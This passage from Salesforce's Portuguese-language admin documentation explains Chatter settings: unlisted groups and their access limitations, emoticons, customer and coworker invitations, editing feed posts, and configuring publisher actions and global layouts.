Grupos não listados oferecem mais privacidade em comparação aos grupos privados. Somente os membros do grupo e usuários com a permissão "Gerenciar grupos não listados" podem acessar grupos não listados em modos de exibição de lista, feeds e resultados da pesquisa. Por padrão, os grupos não listados estão desativados para sua organização. Revise as limitações de grupos não listados antes de ativar este recurso em sua organização.

- **1.** Em Configuração, insira *Chatter* na caixa Busca rápida e selecione **Configurações do Chatter**.
- **2.** Clique em **Editar**.
- **3.** Selecione **Ativar grupos não listados**. Uma mensagem é exibida com informações importantes sobre como ativar grupos não listados na sua organização.
- **4.** Na mensagem destacada, marque a caixa de seleção ao lado de **Desejo ativar grupos não listados e compreendo que pode ser necessário atualizar o código do Apex/Visualforce em minha organização**.

#### **5.** Clique em **Salvar**.

Qualquer usuário pode criar um grupo não listado. Diferentemente de grupos privados, usuários com as permissões "Exibir todos os dados" ou "Modificar todos os dados" não podem exibir ou atualizar grupos não listados, a menos que sejam membros. Para permitir

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar permissões para perfis:

que não membros exibam e modifiquem grupos não listados, atribua a permissão "Gerenciar grupos não listados" a eles pelo perfil ou conjunto de permissões.

### CONSULTE TAMBÉM:

[Limitações do grupo não listado](#page-3250-0) [Visão geral dos grupos não listados](#page-2930-0)

## <span id="page-3250-0"></span>Limitações do grupo não listado

Considere as limitações de grupos não listados antes de decidir ativá-los na sua organização.

#### Para administradores

- **•** Somente os usuários com a permissão "Gerenciar grupos não listados" podem acessar ou modificar grupos não listados e seus arquivos e conteúdo de feed sem serem membros.
- **•** Os usuários com a permissão "Modificar todos os dados" não podem excluir o conteúdo de feed de grupos não listados, a menos que sejam membros do grupo.
- **•** Usuários com a permissão "Exportação de dados" podem exportar todos os dados do Chatter e visualizar as publicações e os comentários exportados de qualquer grupo, independentemente de terem ou não a permissão "Gerenciar grupos não listados".
- **•** Não é possível conceder a permissão "Gerenciar grupos não listados" a usuários com estes perfis: Chatter External, Portal de alto volume ou Portal de clientes de alto volume.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

**•** Grupos não listados contam para o limite de grupos do usuário, mas não aparecem na lista Grupos da página de perfil do usuário, a menos que a pessoa que esteja visualizando a lista seja membro desses grupos ou tenha permissão para gerenciar grupos não listados. Quando grupos não listados são ocultos, a contagem mostrada ao lado da lista Grupos pode ser imprecisa, dependendo das permissões da pessoa que está visualizando a lista.

### Para desenvolvedores

O Apex code é executado no modo de sistema, o que significa que as permissões do usuário atual não são levadas em consideração. Essa limitação tem implicações nas páginas escritas em Apex.

- **•** As páginas do Visualforce que exibem grupos podem expor grupos não listados aos usuários que não são membros.
- **•** Uma vez que o modo de sistema desconsidera as permissões do usuário, todos os usuários que estão acessando uma página do Visualforce que mostre um grupo não listado podem agir como proprietário desse grupo.
- **•** Os aplicativos AppExchange que são escritos em Apex e acessam todos os grupos exporão grupos não listados aos usuários que não são membros.

Para limitar e gerenciar o acesso aos grupos não listados na sua organização:

- **•** Filtre explicitamente os grupos não listados a partir de consultas SOQL em todo o Apex code.
- **•** Use conjuntos de permissões, permissões no nível do perfil e verificações de compartilhamento no seu código para limitar ainda mais o acesso ao grupo não listado.

**•** Use acionadores do Apex no objeto CollaborationGroup para monitorar e gerenciar a criação de grupos não listados. Em Configuração, insira *Acionadores de grupo* na caixa Busca rápida e selecione **Acionadores de grupo** para adicionar acionadores.

#### CONSULTE TAMBÉM:

[Ativar grupos não listados do Chatter](#page-3249-1) [Visão geral dos grupos não listados](#page-2930-0)

# <span id="page-3251-0"></span>Ativar emoticons no feed

Emoticons permitem que seus usuários adicionem expressões, como uma carinha sorridente, em suas publicações e comentários digitando uma combinação de caracteres.

Não há suporte para emoticons no Salesforce1.

- **1.** Em Configuração, insira *Configurações do Chatter* na caixa Busca rápida e selecione **Configurações do Chatter**.
- **2.** Na seção Emoticons no feed, selecione **Permitir emoticons**.

O Salesforce suporta essas combinações de caracteres em publicações e comentários.



## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar emoticons:

# <span id="page-3252-0"></span>Convites a clientes

Permite que os usuários convidem clientes para grupos privados que possuem ou gerenciam. Os clientes são usuários fora do domínio de e-mail da sua empresa. Eles têm um acesso limitado ao Chatter e podem apenas ver grupos para os quais são convidados e interagir com membros desses grupos.

Os convites de clientes não suportam domínios personalizados criados usando restrições de IP, login único e Meu domínio. Para permitir os convites de clientes com esses recursos ativados, recomendamos uma das seguintes abordagens:

- **•** Personalize a página de login único de sua organização com um link adicional redirecionando os usuários para https://login.salesforce.com.
- **•** Ative o login único para seus clientes.

Convites a clientes estão ativados por padrão. Para desativar convites a clientes, insira *Chatter* na caixa Busca rápida em Configuração, selecione *Configurações do Chatter* e desmarque Permitir convites a clientes na seção Configurações do Chatter. Desativar esse recurso não exclui os clientes ou grupos existentes que permitem clientes.

CONSULTE TAMBÉM:

<span id="page-3252-1"></span>[Convites a colegas de trabalho](#page-3252-1) [Posso conectar várias organizações do Salesforce usando o Chatter?](#page-3273-0)

# Convites a colegas de trabalho

Permita que os usuários do Salesforce convidem colegas de trabalho sem licença do Salesforce para o Chatter. Os usuários convidados têm acesso a pessoas, perfis, grupos e arquivos do Chatter, mas não poderão ver dados de registro a não ser que tenham uma licença do Salesforce.

Convites a colegas de trabalho são ativados automaticamente para novas organizações do Salesforce. O domínio do email do primeiro usuário do Salesforce que é adicionado à organização é usado como o domínio da empresa no campo **Domínios de email da empresa**. Os convites não serão ativados se o domínio do usuário for um provedor de email público, como yahoo.com ou gmail.com.

É possível adicionar até 200 domínios. Insira os domínios usados nos endereços de email de sua empresa. É recomendável não inserir domínios de email públicos, como hotmail.com, yahoo.com ou gmail.com. Se convidado, qualquer um com um endereço de email nesses domínios poderá entrar e ver perfis de usuários, feeds e grupos do Chatter.

Para desativar convites a colegas de trabalho, insira *Chatter* na caixa Busca rápida em Configuração, selecione *Configurações do Chatter* e desmarque Permitir convites a colegas de trabalho na seção Convites a colegas de trabalho. Se você desmarcar esse recurso, os usuários não poderão aceitar convites pendentes. Da mesma maneira, se você remover um domínio de email, os usuários não podem aceitar convites pendentes daquele domínio.

CONSULTE TAMBÉM: [Convites a clientes](#page-3252-0)

## **EDICÕES**

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer** e **Database.com**

Salesforce CRM, aprovações, notificações de email do Chatter, convites do Chatter e convites do cliente não estão disponíveis em **Database.com**.



Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer** e **Database.com**

Salesforce CRM, aprovações, notificações de email do Chatter, convites do Chatter e convites do cliente não estão disponíveis em **Database.com**.

# <span id="page-3253-0"></span>Ativar ações no Editor

Para adicionar ações globais ao editor, primeiro ative o recurso Ações no editor nas Configurações do Chatter. As ações adicionam funções ao editor do Chatter e permitem que os usuários façam mais no Salesforce e no Salesforce1.

- **1.** Em Configuração, insira *Configurações do Chatter* na caixa Busca rápida e selecione **Configurações do Chatter**.
- **2.** Clique em **Edit** (Editar).
- **3.** Na seção Ações no editor, selecione **Ativar ações no editor**.
- **4.** Salve suas alterações.

CONSULTE TAMBÉM:

<span id="page-3253-1"></span>[Ações e layouts do editor](#page-3256-0)



Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar ações:

**•** "Personalizar aplicativo"

# Visão geral da edição de publicações e comentários no feed

Com a edição de publicações no feed, os usuários podem editar suas próprias publicações no feed. Os proprietários de registros também podem editar qualquer publicação em registros de sua propriedade, independentemente de seu criador.

Uma opção de Configurações do Chatter e duas permissões do usuário controlam o recurso de edição de publicação no feed.

A opção *Permitir que usuários editem publicações e comentários* nas Configurações do Chatter ativa ou desativa o recurso Editar publicação no feed para a sua organização. Essa opção é ativada por padrão em organizações novas e existentes. Todos os usuários aos quais é atribuído um perfil padrão podem editar suas próprias publicações e comentários imediatamente, com exceção dos usuários do Chatter Free, do Chatter External e do Portal de clientes. Para usuários aos quais são atribuídos perfis personalizados, os administradores devem ativar especificamente as permissões nos perfis personalizados ou conjuntos de permissões dos usuários.

A permissão "Editar minhas próprias publicações" permite que os usuários editem suas próprias publicações. Essa permissão está disponível e é ativada automaticamente nos perfis padrão, com exceção dos perfis de usuário do Chatter External, Chatter Free e Portal de clientes. Para permitir que usuários do Chatter External, do Chatter Free ou do Portal de clientes editem suas próprias publicações, clone os perfis e ative a permissão "Editar minhas próprias publicações" nos perfis clonados. Atribua os perfis clonados aos usuários.

A permissão "Editar publicações nos meus registros" permite que os usuários editem publicações e comentários em registros de sua propriedade, incluindo publicações e comentários de outras pessoas. Por exemplo, um proprietário ou gerente de grupo pode editar todas as publicações no feed do grupo. Um gerente de um tipo específico de registro pode editar todas as publicações no registro. Essa permissão está disponível em perfis padrão e personalizados, mas é desativada por padrão.

Esta tabela resume as permissões e suas configurações padrão.





A opção *Permitir que usuários editem publicações e comentários* nas Configurações do Chatter é ativada por padrão. Para os usuários que têm as permissões necessárias, a opção Editar está disponível no menu suspenso de publicações, comentários, perguntas e respostas. Ela abre uma janela Editar separada, em que os usuários podem modificar o texto.



Depois que os usuários salvam a versão editada da publicação, ela exibe um carimbo de data e hora da edição para indicar que a publicação original foi modificada.



Se os usuários editam uma publicação ou um comentário e fazem menção a novas pessoas ou grupos, essas pessoas e grupos recebem notificações por email. As pessoas e os grupos mencionados na publicação ou comentário original não recebem uma nova notificação por email. As notificações por email referentes a publicações ou comentários editados mostram o carimbo de data/hora da edição.

No caso de usuários de comunidades, a edição de publicações no feed somente está disponível se a comunidade tiver sido criada utilizando o modelo Guias do Salesforce + Visualforce ou o modelo Napili. A opção Editar não está disponível em publicações geradas pelo sistema, como atualizações de registro rastreadas no feed.

#### [Ativar edição de publicações no feed em perfis de usuário e conjuntos de permissões](#page-3255-0)

Por padrão, a edição de publicações no feed fica desativada em todos os perfis personalizados. Para disponibilizar o recurso a seus usuários, é possível modificar os perfis de usuário ou atribuir as permissões a usuários por meio de um conjunto de permissões.

#### [Desativar a edição de publicações no feed para todos os usuários](#page-3255-1)

Por padrão, todos os usuários atribuídos a um perfil que tem as permissões de edição de publicações no feed ativadas podem editar suas publicações e comentários. Se necessário, é possível desativar a edição de publicações no feed para todos os usuários da organização, independentemente do perfil de usuário atribuído.

## <span id="page-3255-0"></span>Ativar edição de publicações no feed em perfis de usuário e conjuntos de permissões

Por padrão, a edição de publicações no feed fica desativada em todos os perfis personalizados. Para disponibilizar o recurso a seus usuários, é possível modificar os perfis de usuário ou atribuir as permissões a usuários por meio de um conjunto de permissões.

Veja como ativar as permissões em um conjunto de permissões.

- **1.** Em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões**.
- **2.** Clique em um conjunto de permissões existente ou crie um.
- **3.** Na seção Permissões do sistema, clique em **Editar**.
- **4.** Selecione as permissões de edição de publicações no feed que você deseja ativar.
	- **•** Selecione *Editar minhas próprias publicações* para permitir que os usuários atribuídos ao perfil personalizado editem suas próprias publicações e comentários.
	- **•** Selecione *Editar publicações em registros de minha propriedade* para permitir que os usuários atribuídos a esse perfil personalizado editem publicações e comentários de sua propriedade, inclusive os que foram feitos por outros usuários.
- **5.** Clique em **Salvar**.
- **6.** Atribua o conjunto de permissões aos usuários que precisam das permissões.

<span id="page-3255-1"></span> $\circ$ 

Exemplo: [Acompanhe passo a passo: Atribuir um conjunto de permissões](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=assign-a-permission-set)

### Desativar a edição de publicações no feed para todos os usuários

Por padrão, todos os usuários atribuídos a um perfil que tem as permissões de edição de publicações no feed ativadas podem editar suas publicações e comentários. Se necessário, é possível desativar a edição de publicações no feed para todos os usuários da organização, independentemente do perfil de usuário atribuído.

- **1.** Em Configuração, insira *Configurações do Chatter* na caixa Busca rápida e selecione **Configurações do Chatter**.
- **2.** Clique em **Editar**.
- **3.** Na seção Modificação de publicações e comentários, desmarque *Permitir que usuários editem publicações e comentários*.

## PERMISSÕES DO USUÁRIO

#### Para criar perfis personalizados

**•** "Gerenciar perfis e conjuntos de permissões"

Para atribuir conjuntos de permissões

**•** "Atribuir conjuntos de permissões"

## PERMISSÕES DO USUÁRIO

Para ativar ou desativar recursos nas Configurações do Chatter:

#### **Post and Comment Modification**

The author of the post or comment, the record owner, a Chatter moderator, and a moderator in this community have permission to modify the text. Allow users to edit posts and comments  $\qquad \Box$ 

#### **4.** Clique em **Salvar**.

O recurso de edição de publicações no feed é desativado para toda a organização. Os usuários não podem mais editar publicações e comentários.

# <span id="page-3256-0"></span>Ações e layouts do editor

As ações adicionam funções ao editor do Chatter e permitem que os usuários façam mais no Salesforce e no Salesforce1.

Ações são uma questão de produtividade. Ações permitem que usuários façam coisas com menos cliques, menos campos e menos tempo. Elas são especialmente úteis no Salesforce1, pois facilitam a criação e a edição de registros com uma interface simples, otimizada para dispositivos móveis. Por padrão, o editor do Chatter inclui as ações padrão Publicar, Arquivar, Vincular, Pesquisar e Perguntar.

**EDICÕES** 

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer** e **Database.com**



No Salesforce1, as ações aparecem na barra de ações, no menu de ação associado e em ações de itens de lista.



Há várias categorias de ações, como ações padrão, não padrão, inteligentes móveis, personalizadas e de produtividade.

- **• Ações padrão**: Ações padrão são ações incluídas automaticamente no editor quando o Chatter está ativado, como Publicar, Arquivar, Vincular e Pesquisar. É possível personalizar a ordem em que essas ações aparecem no editor, mas você não pode editar as propriedades.
- **• Ações não padrão**: Ações não padrão são ações que você mesmo cria e personaliza.
- **• Ações padrão**: As ações padrão são ações predefinidas fornecidas pelo Salesforce. Adicione-as ao layout de editor para disponibilizá-las aos usuários.
- **• Ações inteligentes móveis**: As ações inteligentes móveis são um conjunto de ações pré-configuradas de forma semelhante às ações padrão. No Salesforce1, as ações inteligentes móveis possibilitam que os usuários criem registros diretamente no feed.
- **• Ações personalizadas**: Ações personalizadas são aplicativos de tela ou páginas do Visualforce com funcionalidades definidas por você. Por exemplo, você pode criar uma ação personalizada para permitir que os usuários escrevam comentários com mais de 5.000 caracteres.
- **• Ações de produtividade**: As ações de produtividade são predefinidas pelo Salesforce e anexadas aos objetos de conta, contato, evento, lead, usuário e perfil de usuário. Não é possível editar ou excluir ações de produtividade.

Para personalizar o editor com mais ações ou alterar a ordem, primeiro ative as ações no editor na página de Configurações do Chatter em Configuração.

#### [Criar layouts globais de editor](#page-3258-0)

Layouts de editor global determinam as ações globais exibidas nas várias interfaces do Salesforce. No Salesforce Classic, esses layouts personalizam as ações nos editores do Chatter em páginas globais (como a página inicial) e na página do Chatter. O Lightning Experience usa esses layouts para preencher o menu Ações globais com ações Registrar uma chamada e ações rápidas Criar um registro apontando para os objetos Evento, Notes e Tarefas. No Salesforce1, esses layouts determinam as ações que aparecem na barra de ações nas páginas Feed e Pessoas. Layouts de editor global só podem incluir ações globais.

#### [Adicionar ações a layouts globais de editor](#page-3259-0)

Ações que você adiciona aos layouts globais de editor aparecem em páginas, como as páginas Início e Chatter e a barra de ações e o menu de ações nas páginas Feed e Pessoas no Salesforce1.

# <span id="page-3258-0"></span>Criar layouts globais de editor

Layouts de editor global determinam as ações globais exibidas nas várias interfaces do Salesforce. No Salesforce Classic, esses layouts personalizam as ações nos editores do Chatter em páginas globais (como a página inicial) e na página do Chatter. O Lightning Experience usa esses layouts para preencher o menu Ações globais com ações Registrar uma chamada e ações rápidas Criar um registro apontando para os objetos Evento, Notes e Tarefas. No Salesforce1, esses layouts determinam as ações que aparecem na barra de ações nas páginas Feed e Pessoas. Layouts de editor global só podem incluir ações globais.

- **1.** Em Configuração, insira *Layouts do editor* na caixa Busca rápida e selecione **Layouts do editor**.
- **2.** Para criar um novo layout do editor global, clique em **Novo**.
- **3.** Para clonar um layout de editor, selecione um na lista suspensa Layout global de editor.
- **4.** Insira um nome para o novo layout do editor global.
- **5.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Atribuir layouts globais de editor a perfis do usuário](#page-4803-0) [Layouts globais de editor](#page-4800-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Enterprise**, **Performance**, **Unlimited**, **Database.com** e **Developer Editions** 

## PERMISSÕES DO USUÁRIO

Para criar ações:

- **•** "Personalizar aplicativo"
- Para personalizar layouts de ação e de página:
- **•** "Personalizar aplicativo" Para exibir layouts de página:
- **•** "Exibir configuração"

# <span id="page-3259-0"></span>Adicionar ações a layouts globais de editor

Ações que você adiciona aos layouts globais de editor aparecem em páginas, como as páginas Início e Chatter e a barra de ações e o menu de ações nas páginas Feed e Pessoas no Salesforce1.

Organize as ações de forma que as mais utilizadas apareçam primeiro em cada lista. Todas as outras ações aparecem no menu suspenso do editor.

## [Apresente o passo a passo: Personalização dos layouts globais de editor](https://login.salesforce.com/services/walkthrough?path=%2Fui%2Fsetup%2FSetup%3Fsetupid%3DGlobalActions&tour=customize-global-publisher-layout---simplified)

É possível adicionar ações a duas seções em um layout de página:

#### **Ações rápidas no Editor do Salesforce Classic**

Esta seção pode conter ações apenas da categoria Ações rápidas na paleta. As ações desta seção são exibidas no editor do Chatter no site do Salesforce completo.

#### **Ações do Salesforce1 e do Lightning Experience**

Esta seção pode conter ações apenas da categoria Ações do Salesforce1 na paleta. Nos layouts de página do objeto, a categoria Ações do Salesforce1 contém todos os tipos de ações para o objeto, incluindo ações rápidas, ações de produtividade, botões padrão e personalizados. As ações nesta seção são exibidas na barra de ação e no menu de ação no Salesforce1 e em várias áreas do Lightning Experience.

- **1.** Em Configuração, insira *Layouts do editor* na caixa Busca rápida e selecione **Layouts do editor**.
- **2.** Para adicionar ou remover ações, arraste-as de e para a paleta. Para reordenar ações, selecione uma ação e a arraste-a para uma nova posição.

Na seção Ações rápidas no editor do Salesforce Classic, as três primeiras ações à esquerda aparecem no editor do Chatter. Todas as outras ações aparecem no menu suspenso Mais.

**3.** Clique em **Salvar** quando terminar, ou clique em **Salvamento rápido** para salvar as alterações e continuar trabalhando no layout.

Se você navegar para outra página sem salvar, perderá as alterações.

Exemplo: Vamos adicionar a ação Nova conta ao editor para que os usuários possam criar uma conta diretamente a partir do publicador. Simplesmente arraste a ação Nova conta para as ações rápidas na seção do editor e salve suas alterações.



Vá para a guia Chatter. Agora, a ação Nova conta é mostrada no editor.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar ações:

**•** "Personalizar aplicativo"

Para personalizar layouts de ação e de página:

**•** "Personalizar aplicativo"

Para exibir layouts de página:

**•** "Exibir configuração"



CONSULTE TAMBÉM:

[Atribuir layouts globais de editor a perfis do usuário](#page-4803-0) [Configurar usuários para criar registros diretamente a partir do painel lateral do Salesforce](#page-2039-0) [Ações inteligentes móveis](#page-4807-0)

# <span id="page-3260-0"></span>Rastreamento de feed

O rastreamento de feed rastreia alterações em objetos e campos e as publica como atualizações no Chatter. Os usuários que seguem um registro veem as atualizações de feed no feed do Chatter.

